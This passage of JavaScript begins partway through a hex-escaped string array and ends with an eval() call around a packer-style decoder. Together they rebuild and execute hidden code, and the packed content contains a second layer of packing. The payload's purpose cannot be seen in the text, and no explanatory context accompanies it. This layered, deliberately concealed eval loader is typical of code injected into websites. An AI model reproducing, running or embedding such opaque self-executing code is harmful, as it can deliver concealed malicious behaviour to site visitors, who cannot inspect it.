\x41\x5C\x57\x5C\x47\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x6D\x5C\x6F\x5C\x31\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x6F\x5C\x4C\x5C\x77\x5C\x42\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x31\x6D\x5C\x57\x5C\x4E\x5C\x71\x5C\x47\x5C\x58\x5C\x78\x5C\x42\x5C\x71\x5C\x77\x5C\x42\x5C\x45\x5C\x6F\x5C\x31\x71\x5C\x71\x5C\x58\x5C\x44\x5C\x41\x5C\x58\x5C\x71\x5C\x6C\x5C\x54\x5C\x54\x5C\x71\x5C\x6F\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x31\x6D\x5C\x57\x5C\x4E\x5C\x71\x5C\x79\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x55\x5C\x77\x5C\x44\x5C\x43\x5C\x4A\x5C\x6F\x5C\x71\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x47\x5C\x47\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x4F\x5C\x79\x5C\x42\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x31\x33\x5C\x77\x5C\x41\x5C\x57\x5C\x47\x5C\x4F\x5C\x79\x5C\x42\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x7A\x5C\x77\x5C\x42\x5C\x45\x5C\x31\x6D\x5C\x6F\x5C\x31\x71\x5C\x79\x5C\x4F\x5C\x79\x5C\x42\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x58\x5C\x57\x5C\x47\x5C\x50\x5C\x71\x5C\x79\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x30\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x50\x5C\x78\x5C\x42\x5C\x45\x5C\x4A\x5C\x6F\x5C\x31\x67\x5C\x50\x5C\x44\x5C\x41\x5C\x46\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x39\x5C\x41\x5C\x31\x33\x5C\x77\x5C\x42\x5C\x4C\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x35\x5C\x79\x5C\x41\x5C\x58\x5C\x71\x5C\x47\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x59\x5C\x41\x5C\x46\x5C\x42\x5C\x31\x61\x5C\x41\x5C\x77\x5C\x42\x5C\x79\x5C\x71\x5C\x6F\x5C\x31\x33\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x42\x5C\x78\x5C\x31\x33\x5C\x77\x5C\x4C\x5C\x78\x5C\x79\x5C\x41\x5C\x44\x5C\x71\x5C\x46\x5C\x6F\x5C\x7A\x5C\x31\x68\x5C\x77\x5C\x79\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x57\x5C\x47\x5C\x6F\x5C\x44\x5C\x48\x5C\x4C\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x4E\x5C\x41\x5C\x31\x43\x5C\x71\x5C\x44\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x31\x79\x5C\x79\x5C\x77\x5C\x58\x5C\x71\x5C\x43\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x31\x6D\x5C\x71\x5C\x42\x5C\x41\x5C\x44\x5C\x79\x5C\x50\x5C\x46\x5C\x6F\x5C\x47\x5C\x79\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x31\x6D\x5C\x71\x5C\x43\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x31\x35\x5C\x71\x5C\x47\x5C\x41\x5C\x57\x5C\x79\x5C\x50\x5C\x6F\x5C\x78\x5C\x47\x5C\x79\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x55\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x31\x34\x5C\x77\x5C\x42\x5C\x79\x5C\x31\x35\x5C\x71\x5C\x43\x5C\x41\x5C\x42\x5C\x79\x5C\x6F\x5C\x42\x5C\x79\x5C\x71\x5C\x4E\x5C\x31\x66\x5C\x71\x5C\x79\x5C\x78\x5C\x44\x5C\x4C\x5C\x6F\x5C\x79\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x70\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x71\x5C\x31\x37\x5C\x31\x73\x5C\x57\x5C\x6F\x5C\x44\x5C\x31\x66\x5C\x71\x5C\x46\x5C\x77\x5C\x42\x5C\x45\x5C\x41\x5C\x46\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x70\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x47\x5C\x47\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x62\x5C\x4A\x5C\x78\x5C\x47\x5C\x47\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x47\x5C\x47\x5C\x71\x5C\x78\x5C\x45\x5C\x31\x37\x5C\x57\x5C\x47\x5C\x79\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x31\x35\x5C\x50\x5C\x78\x5C\x58\x5C\x6F\x5C\x71\x5C\x52\x5C\x77\x5C\x31\x71\x5C\x6F\x5C\x45\x5C\x71\x5C\x31\x70\x5C\x6F\x5C\x4C\x5C\x31\x30\x5C\x31\x71\x5C\x58\x5C\x71\x5C\x31\x69\x5C\x31\x33\x5C\x75\x5C\x71\x5C\x31\x69\x5C\x31\x33\x5C\x49\x5C\x71\x5C\x52\x5C\x77\x5C\x4A\x5C\x6F\x5C\x31\x30\x5C\x31\x71\x5C\x79\x5C\x6F\x5C\x42\x5C\x47\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x31\x69\x5C\x31\x33\x5C\x6C\x5C\x71\x5C\x57\x5C\x77\x5C\x71\x5C\x31\x31\x5C\x4E\x5C\x78\x5C\x4C\x5C\x6F\x5C\x71\x5C\x41\x5C\x42\x5C\x4A\x5C\x41\x5C\x78\x5C\x45\x5C\x71\x5C\x79\x5C\x41\x5C\x41\x5C\x4A\x5C\x79\x5C\x77\x5C\x58\x5C\x71\x5C\x77\x5C\x42\x5C\x6F\x5C\x44\x5C\x79\x5C\x77\x5C\x78\x5C\x71\x5C\x31\x37\x5C\x79\x5C\x41\x5C\x41\x5C\x4A\x5C\x47\x5C\x71\x5C\x7A\x5C\x78\x5C\x43\x5C\x31\x68\x5C\x4C\x5C\x44\x5C\x41\x5C\x57\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x4E\x5C\x78\x5C\x4C\x5C\x6F\x5C\x71\x5C\x57\x5C\x44\x5C\x4A\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x75\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x77\x5C\x71\x5C\x77\x5C\x31\x61\x5C\x50\x5C\x41\x5C\x42\x5C\x6F\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x5A\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x31\x69\x5C\x77\x5C\x47\x5C\x79\x5C\x71\x5C\x77\x5C\x31\x61\x5C\x78\x5C\x45\x5C\x71\x5C\x48\x5C\x42\x5C\x45\x5C\x44\x5C\x41\x5C\x77\x5C\x45\x5C\x71\x5C\x47\x5C\x50\x5C\x41\x5C\x46\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x71\x5C\x54\x5C\x31\x36\x5C\x71\x5C\x47\x5C\x50\x5C\x41\x5C\x46\x5C\x71\x5C\x75\x5C\x54\x5C\x54\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x39\x5C\x6F\x5C\x79\x5C\x50\x5C\x41\x5C\x45\x5C\x71\x5C\x47\x5C\x58\x5C\x4A\x5C\x77\x5C\x79\x5C\x71\x5C\x6C\x5C\x58\x5C\x31\x71\x5C\x71\x5C\x52\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x31\x31\x5C\x4E\x5C\x4C\x5C\x31\x35\x5C\x6F\x5C\x79\x5C\x71\x5C\x6F\x5C\x78\x5C\x43\x5C\x50\x5C\x71\x5C\x4E\x5C\x41\x5C\x57\x5C\x47\x5C\x6F\x5C\x6F\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x34\x5C\x41\x5C\x4E\x5C\x6F\x5C\x4F\x5C\x79\x5C\x42\x5C\x71\x5C\x31\x36\x5C\x54\x5C\x54\x5C\x71\x5C\x7A\x5C\x78\x5C\x43\x5C\x31\x68\x5C\x4C\x5C\x44\x5C\x41\x5C\x57\x5C\x42\x5C\x45\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x77\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x47\x5C\x43\x5C\x78\x5C\x4A\x5C\x6F\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x34\x5C\x41\x5C\x4E\x5C\x6F\x5C\x71\x5C\x31\x34\x5C\x6F\x5C\x4E\x5C\x77\x5C\x47\x5C\x58\x5C\x50\x5C\x6F\x5C\x44\x5C\x77\x5C\x43\x5C\x78\x5C\x4A\x5C\x71\x5C\x42\x5C\x41\x5C\x31\x70\x5C\x41\x5C\x46\x5C\x47\x5C\x71\x5C\x4C\x5C\x44\x5C\x41\x5C\x41\x5C\x31\x33\x5C\x6F\x5C\x71\x5C\x78\x5C\x45\x5C\x45\x5C\x4F\x5C\x57\x5C\x79\x5C\x79\x5C\x41\x5C\x42\x5C\x4F\x5C\x78\x5C\x44\x5C\x71\x5C\x43\x5C\x78\x5C\x42\x5C\x43\x5C\x6F\x5C\x4A\x5C\x4F\x5C\x57\x5C\x7A\x5C\x7A\x5C\x4A\x5C\x6F\x5C\x71\x5C\x43\x5C\x41\x5C\x4A\x5C\x41\x5C\x44\x5C\x71\x5C\x41\x5C\x7A\x5C\x31\x37\x5C\x78\x5C\x57\x5C\x79\x5C\x41\x5C\x44\x5C\x41\x5C\x79\x5C\x78\x5C\x79\x5C\x6F\x5C\x71\x5C\x7A\x5C\x4A\x5C\x78\x5C\x43\x5C\x31\x68\x5C\x71\x5C\x58\x5C\x44\x5C\x6F\x5C\x31\x33\x5C\x77\x5C\x41\x5C\x57\x5C\x47\x5C\x77\x5C\x4E\x5C\x4C\x5C\x71\x5C\x7A\x5C\x78\x5C\x43\x5C\x31\x68\x5C\x4C\x5C\x44\x5C\x41\x5C\x57\x5C\x42\x5C\x45\x5C\x71\x5C\x42\x5C\x6F\x5C\x31\x71\x5C\x79\x5C\x77\x5C\x4E\x5C\x4C\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x71\x5C\x5A\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x47\x5C\x31\x69\x5C\x77\x5C\x47\x5C\x79\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x54\x5C\x31\x32\x5C\x71\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x58\x5C\x78\x5C\x42\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x58\x5C\x78\x5C\x42\x5C\x71\x5C\x7A\x5C\x41\x5C\x79\x5C\x79\x5C\x41\x5C\x4E\x5C\x71\x5C\x47\x5C\x50\x5C\x77\x5C\x52\x5C\x79\x5C\x71\x5C\x78\x5C\x44\x5C\x4C\x5C\x57\x5C\x4E\x5C\x6F\x5C\x42\x5C\x79\x5C\x47\x5C\x71\x5C\x43\x5C\x57\x5C\x44\x5C\x47\x5C\x41\x5C\x44\x5C\x71\x5C\x58\x5C\x41\x5C\x77\x5C\x42\x5C\x79\x5C\x6F\x5C\x44\x5C\x71\x5C\x58\x5C\x50\x5C\x78\x5C\x47\x5C\x6F\x5C\x31\x31\x5C\x42\x5C\x31\x67\x5C\x57\x5C\x44\x5C\x42\x5C\x71\x5C\x43\x5C\x78\x5C\x4A\x5C\x4A\x5C\x6F\x5C\x6F\x5C\x71\x5C\x47\x5C\x43\x5C\x44\x5C\x41\x5C\x4A\x5C\x4A\x5C\x31\x34\x5C\x6F\x5C\x77\x5C\x4C\x5C\x50\x5C\x79\x5C\x71\x5C\x58\x5C\x41\x5C\x47\x5C\x31\x35\x5C\x4A\x5C\x77\x5C\x45\x5C\x6F\x5C\x44\x5C\x31\x35\x5C\x6F\x5C\x43\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x71\x5C\x43\x5C\x41\x5C\x42\x5C\x79\x5C\x44\x5C\x41\x5C\x4A\x5C\x4F\x5C\x78\x5C\x44\x5C\x31\x34\x5C\x78\x5C\x42\x5C\x45\x5C\x4A\x5C\x6F\x5C\x71\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x71\x5C\x77\x5C\x42\x5C\x77\x5C\x79\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x4E\x5C\x7A\x5C\x41\x5C\x4A\x5C\x59\x5C\x77\x5C\x31\x33\x5C\x71\x5C\x47\x5C\x6F\x5C\x79\x5C\x31\x39\x5C\x78\x5C\x77\x5C\x42\x5C\x31\x61\x5C\x44\x5C\x41\x5C\x58\x5C\x6F\x5C\x44\x5C\x79\x5C\x31\x66\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x5A\x5C\x44\x5C\x78\x5C\x4E\x5C\x6F\x5C\x47\x5C\x31\x69\x5C\x77\x5C\x47\x5C\x79\x5C\x71\x5C\x41\x5C\x52\x5C\x52\x5C\x47\x5C\x6F\x5C\x79\x5C\x31\x67\x5C\x41\x5C\x58\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x55\x5C\x77\x5C\x44\x5C\x43\x5C\x4A\x5C\x6F\x5C\x71\x5C\x47\x5C\x43\x5C\x44\x5C\x41\x5C\x4A\x5C\x4A\x5C\x71\x5C\x31\x35\x5C\x79\x5C\x41\x5C\x58\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x78\x5C\x31\x66\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x7A\x5C\x79\x5C\x42\x5C\x31\x61\x5C\x41\x5C\x47\x5C\x77\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x31\x61\x5C\x44\x5C\x6F\x5C\x47\x5C\x47\x5C\x71\x5C\x4E\x5C\x47\x5C\x31\x67\x5C\x44\x5C\x78\x5C\x42\x5C\x47\x5C\x52\x5C\x41\x5C\x44\x5C\x4E\x5C\x71\x5C\x77\x5C\x42\x5C\x77\x5C\x79\x5C\x48\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x77\x5C\x41\x5C\x42\x5C\x59\x5C\x78\x5C\x79\x5C\x78\x5C\x71\x5C\x4E\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x31\x74\x5C\x77\x5C\x6F\x5C\x46\x5C\x6F\x5C\x44\x5C\x71\x5C\x78\x5C\x42\x5C\x77\x5C\x4E\x5C\x78\x5C\x79\x5C\x6F\x5C\x31\x39\x5C\x78\x5C\x4C\x5C\x42\x5C\x77\x5C\x52\x5C\x77\x5C\x6F\x5C\x44\x5C\x71\x5C\x31\x33\x5C\x77\x5C\x6F\x5C\x46\x5C\x58\x5C\x41\x5C\x44\x5C\x79\x22\x2C\x22\x22\x2C\x22\x5C\x52\x5C\x44\x5C\x41\x5C\x4E\x5C\x55\x5C\x50\x5C\x78\x5C\x44\x5C\x55\x5C\x41\x5C\x45\x5C\x6F\x22\x2C\x22\x5C\x44\x5C\x6F\x5C\x58\x5C\x4A\x5C\x78\x5C\x43\x5C\x6F\x22\x2C\x22\x5C\x31\x49\x5C\x46\x5C\x4D\x22\x2C\x22\x5C\x31\x49\x5C\x7A\x22\x2C\x22\x5C\x4C\x22\x5D\x3B\x31\x54\x28\x31\x4C\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4C\x28\x61\x29\x7B\x31\x4B\x28\x61\x3C\x63\x3F\x31\x48\x5B\x34\x5D\x3A\x66\x28\x31\x55\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x56\x3F\x31\x4E\x5B\x31\x48\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x5A\x29\x3A\x61\x2E\x31\x52\x28\x31\x53\x29\x29\x7D\x3B\x31\x51\x28\x21\x31\x48\x5B\x34\x5D\x5B\x31\x48\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4E\x29\x29\x7B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4C\x28\x61\x29\x7B\x31\x4B\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4C\x28\x29\x7B\x31\x4B\x20\x31\x48\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x31\x51\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x48\x5B\x36\x5D\x5D\x28\x31\x58\x20\x31\x59\x28\x31\x48\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x48\x5B\x38\x5D\x2C\x31\x48\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4B\x20\x62\x7D\x28\x31\x48\x5B\x30\x5D\x2C\x32\x30\x2C\x32\x31\x2C\x31\x48\x5B\x33\x5D\x5B\x31\x48\x5B\x32\x5D\x5D\x28\x31\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x33\x42\x7C\x78\x37\x43\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x30\x7C\x78\x33\x32\x7C\x78\x32\x43\x7C\x78\x36\x39\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x36\x34\x7C\x78\x37\x37\x7C\x78\x37\x33\x7C\x78\x34\x31\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x44\x7C\x78\x34\x32\x7C\x78\x36\x38\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x32\x34\x7C\x78\x33\x30\x7C\x78\x34\x33\x7C\x78\x32\x44\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x37\x36\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x78\x33\x36\x7C\x78\x36\x41\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x35\x30\x7C\x78\x34\x37\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x37\x7C\x78\x37\x39\x7C\x78\x35\x34\x7C\x78\x36\x42\x7C\x78\x34\x43\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x41\x7C\x78\x33\x43\x7C\x78\x35\x32\x7C\x78\x37\x38\x7C\x78\x32\x41\x7C\x78\x35\x31\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x37\x31\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x35\x41\x7C\x78\x37\x41\x7C\x78\x33\x46\x7C\x78\x37\x45\x7C\x78\x32\x31\x7C\x78\x34\x42\x7C\x5F\x30\x78\x62\x36\x34\x33\x7C\x78\x35\x43\x7C\x78\x32\x35\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x45\x7C\x77\x68\x69\x6C\x65\x7C\x69\x66\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x34\x32\x33","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0x334bx1,_0x334bx2,_0x334bx3,_0x334bx4,_0x334bx5,_0x334bx6)
{
	_0x334bx5=function (_0x334bx3)
	{
		return (_0x334bx3<_0x334bx2?_0xc78c[4]:_0x334bx5(parseInt(_0x334bx3/_0x334bx2)))+((_0x334bx3=_0x334bx3%_0x334bx2)>35?String[_0xc78c[5]](_0x334bx3+29):_0x334bx3.toString(36))
	}
	;
	if(!_0xc78c[4][_0xc78c[6]](/^/,String))
	{
		while(_0x334bx3--)
		{
			_0x334bx6[_0x334bx5(_0x334bx3)]=_0x334bx4[_0x334bx3]||_0x334bx5(_0x334bx3);
		}
		_0x334bx4=[function (_0x334bx5)
		{
			return _0x334bx6[_0x334bx5]
		}
		];
		_0x334bx5=function ()
		{
			return _0xc78c[7]
		}
		;
		_0x334bx3=1;
	}
	;
	while(_0x334bx3--)
	{
		if(_0x334bx4[_0x334bx3])
		{
			_0x334bx1=_0x334bx1[_0xc78c[6]]( new RegExp(_0xc78c[8]+_0x334bx5(_0x334bx3)+_0xc78c[8],_0xc78c[9]),_0x334bx4[_0x334bx3]);
		}
	}
	return _0x334bx1
}
(_0xc78c[0],62,126,_0xc78c[3][_0xc78c[2]](_0xc78c[1]),0,{}));